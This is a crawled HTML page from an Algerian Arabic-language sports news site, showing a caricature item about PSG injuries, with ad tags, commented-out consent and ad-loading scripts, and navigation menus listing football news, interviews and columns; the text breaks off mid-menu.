

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/service/caricature?c=1370
body_size: 24329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" xml:lang="ar">
	<head>
		<title>الإصابات تضرب &quot; البياسجي قبل مواجهة تشيلسي</title>
		<meta name="description" content="" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="الإصابات تضرب &quot; البياسجي قبل مواجهة تشيلسي" />
		<meta property="og:description" content="" />
		<meta property="og:type" content="Caricature" />
				<meta property="og:site_name" content="http://www.elheddaf.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@elheddaf.com" />
		<meta name="subject" content="الأخبار الرياضية, كرة القدم" />
		<meta name="rating" content="الأخبار الرياضية, كرة القدم" />
		<meta name="description" content="" />
		<meta name="abstract" content="" />
		<meta name="keywords" content="Caricature" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="AR" />
		<meta name="copyright" content="ELHEDDAF" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->
	
        <!--- medcom -->
        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        <!-- *<script async src="//cmp.optad360.io/items/c4a1c2f1-e0b6-491a-a589-7fd39224e58d.min.js"></script>
        <script async src="//get.optad360.io/sf/263179a9-8915-45ce-bcf8-e48f6a649ba1/plugin.min.js"></script>-->
        
        
        <!-- elheddaf-tags-akcelo -->
        <!-- *<script async src="https://ads.sportslocalmedia.com/slm.prebid.elheddaf.js"></script>-->
        
        <style>
            .akcelo-wrapper {
                display: grid;
                place-items: center;
                grid-template-columns: 1fr;
                text-align: center;
                position: relative;
                overflow: hidden;
            }
            .akcelo-wrapper.akcelo-wrapper-label:before {
                content: attr(data-ad-text);
                color: #777777;
                font-size: 11px;
                text-align: center;
                position: absolute;
                width: 100%;
                top: 2px;
            }
            .akcelo-wrapper.akcelo-wrapper-label {
                box-sizing: content-box;
                padding: 20px 0 0;
            }
            .akcelo-placeholder:not(.akcelo-loaded) {
                background-color: #f9f9f9;
                background-clip: content-box;
            }
            .akcelo-placeholder:not(.akcelo-loaded)::after {
                border: 1px solid #696969;
                border-radius: 2px;
                color: #696969;
                content: attr(data-placeholder-text);
                font-size: 11px;
                line-height: 1;
                padding: 3px 4px 1px;
                position: absolute;
                background-color: transparent;
                font-family: Arial,sans-serif;
            }
            .akcelo-video > div:first-child {
                width: 100%;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0
            }
            .akcelo-video.akcelo-wrapper-label > div:first-child {
                top: 20px;
            }
            @media (pointer:coarse) {
                .akcelo-wrapper.akcelo-desktop {
                    display: none;
                }
            }
            @media (pointer:fine) {
                .akcelo-wrapper.akcelo-mobile {
                    display: none;
                }
            }
        </style>        
        <!-- elheddaf-tags-akcelo -->        

	</head>
	<body>

		<div id="top_pub">
<!--<iframe id='a4c0f490' name='a4c0f490' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a4c36d51&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a4c36d51' border='0' alt='' /></a></iframe>-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<div style="position: fixed;height: 79px;width: 79px;top: 0px;left: 0px;z-index: 10;"><img src="/themes/frontend/images/gaza.png"  width="79" height="79"></div>
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>        
            <a class="active" href="https://www.elheddaf.com" title="الإصدار العربي">ع</a>
            <span>|&nbsp;<a href="http://www.lebuteur.com" title="Version Française"  target="_blank">FR</a></span>
        </div>    
		<ul>
			<li><a href="/">الرئيسية</a></li>
			<li><a class="makeDefault" href="#">إجعلنا صفحتك الرئيسية</a></li>
			<li><a class="bookmark"  href="#">أضف إلى المفضلات</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank">خدمة RSS</a></li>
			<li><a href="/static/contact">اتصل بنا</a></li>
			<li class="no_bord"><a href="/service/jobs">وظائف شاغرة</a></li>
		</ul>
		<div id="date"><strong>الأحد 18 يناير 2026  10:34</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/css-images/logo.png"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="بحث مخصص"  autocomplete="off"/>
        </form>
	</div>
		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
          <ul>
            <li id="cc">الجزائر</li>
            <li>عنابة</li>
            <li>سطيف</li>
            <li>قسنطينة</li>
            <li>تيزي وزو</li>
            <li>غرداية</li>
          </ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">الرطوبة : &nbsp;</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأخبار</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
											<li><a href="/article/index?cat=78"><span class="it"></span>فيروس كورونا</a></li>
											<li><a href="/article/index?cat=74"><span class="it"></span>ألعاب الفيديو</a></li>
											<li><a href="/article/index?cat=73"><span class="it"></span>استفتاءات الهداف</a></li>
											<li><a href="/article/index?cat=72"><span class="it"></span>مسابقة الهداف </a></li>
											<li><a href="/article/index?cat=69"><span class="it"></span>الألعاب الآسيوية</a></li>
											<li><a href="/article/index?cat=68"><span class="it"></span>عالم السيارات</a></li>
											<li><a href="/article/index?cat=67"><span class="it"></span>كأس العالم</a></li>
											<li><a href="/article/index?cat=66"><span class="it"></span>الكرة الذهبية </a></li>
											<li><a href="/article/index?cat=64"><span class="it"></span>إسلاميات</a></li>
											<li><a href="/article/index?cat=63"><span class="it"></span>متفرقات</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=52"><span class="it"></span>ميديا</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>أسرار النجوم</a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>الدوري الأوروبي</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>دوري أبطال أوروبا</a></li>
											<li><a href="/article/index?cat=35"><span class="it"></span>المحترفون</a></li>
											<li><a href="/article/index?cat=31"><span class="it"></span>كأس إفريقيا</a></li>
											<li><a href="/article/index?cat=30"><span class="it"></span>الكرة العربية </a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>الكرة الدولية</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>المنتخب الوطني </a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>الكرة الجزائرية</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الحوارات</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7583مهدي-بوجمعة-في-حوار-مع-الهدّاف-أنتظر-جوازي-الجزائري-واختياري-اللعب-للجزائر-كان-واضحا-دائما-75657.jpg"/>
							<span class="time">10:56 | 2022-6-12</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%87%D8%AF%D9%8A-%D8%A8%D9%88%D8%AC%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D9%87%D8%AF%D9%91%D8%A7%D9%81-%D8%A3%D9%86%D8%AA%D8%B8%D8%B1-%D8%AC%D9%88%D8%A7%D8%B2%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A-%D9%88%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D9%8A-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D9%84%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1-%D9%83%D8%A7%D9%86-%D9%88%D8%A7%D8%B6%D8%AD%D8%A7-%D8%AF%D8%A7%D8%A6%D9%85%D8%A7&id=7583">
								مهدي بوجمعة في حوار مع "الهدّاف": "أنتظر جوازي الجزائري واختياري اللعب للجزائر كان واضحا دائما"							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_دولور-لقد-تأقلمت-سريعا-مع-نيس-1683c.jpg"/>
							<span class="time">14:15 | 2021-2-21</span>
							<p><a href="/interview/detail?titre=%D8%AF%D9%88%D9%84%D9%88%D8%B1-%D9%84%D9%82%D8%AF-%D8%AA%D8%A3%D9%82%D9%84%D9%85%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B9%D8%A7-%D9%85%D8%B9-%D9%86%D9%8A%D8%B3&id=7582">
								 دولور: "لقد تأقلمت سريعا مع نيس"							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7580ميسي-إنها-النهاية-ومازلت-لا-أستوعب-ما-يحدث-238ac.jpg"/>
							<span class="time">12:42 | 2021-1-09</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D8%A5%D9%86%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9-%D9%88%D9%85%D8%A7%D8%B2%D9%84%D8%AA-%D9%84%D8%A7-%D8%A3%D8%B3%D8%AA%D9%88%D8%B9%D8%A8-%D9%85%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB&id=7580">
								ميسي:"إنها النهاية ومازلت لا أستوعب ما يحدث"							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>مشاهدة قائمة الحوارات</a>
					</div>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأعمدة</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B9%D8%A8%D8%AF-%D8%B7%D8%B1%D9%8A%D9%82-%D8%AE%D8%B1%D9%88%D8%AC-%D8%A8%D9%88%D9%83%D9%8A%D8%AA%D9%8A%D9%86%D9%8A%D9%88-%D9%85%D9%86-%D8%A8%D8%A7%D8%B1%D9%8A%D8%B3&id=841">ميسي يعبد طريق خروج بوكيتينيو من باريس</a>
						</li>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%A8%D8%B1%D8%A6-%D9%84%D8%A7%D8%A8%D9%88%D8%B1%D8%AA%D8%A7&id=839">ميسي يبرئ لابورتا !</a>
						</li>
												<li class="no_bord">
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B1%D8%AA%D8%A7%D8%AD-%D9%88%D9%8A%D8%B1%D9%8A%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9&id=838">ميسي يرتاح ويريح برشلونة</a>
						</li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
